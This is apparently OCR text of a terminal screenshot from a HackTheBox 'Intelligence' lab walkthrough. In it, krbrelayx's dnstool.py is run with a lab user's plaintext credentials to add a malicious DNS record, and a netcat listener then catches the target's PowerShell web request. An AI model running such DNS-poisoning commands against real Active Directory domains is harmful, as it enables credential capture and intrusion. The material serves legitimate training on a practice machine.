 Applications Places System Fri Nov 26, 08:07
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/krbrelayx]
└── [★]$ python3.8 dnstool.py -u 'intelligence\tiffany.molina' -p NewIntelligenceCorpUser9876 -r webipps
ec.intelligence.htb -a add -t A -d 10.10.14.8 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
dnstool.py:241: DeprecationWarning: please use dns.resolver.Resolver.resolve() instead
  res = dnsresolver.query(zone, 'SOA')
[-] Adding new record
[+] LDAP operation completed successfully
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/krbrelayx]
└── [★]$ sudo nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.248.
Ncat: Connection from 10.10.10.248:60489.
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1852
Host: web9001
Connection: Keep-Alive
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/krbrelayx]
└── [★]$ sudo nc -lvnp 80
[0] 0:openvpn  1:bash*Z 2:BloodHound- "parrot" 08:07 26-Nov-21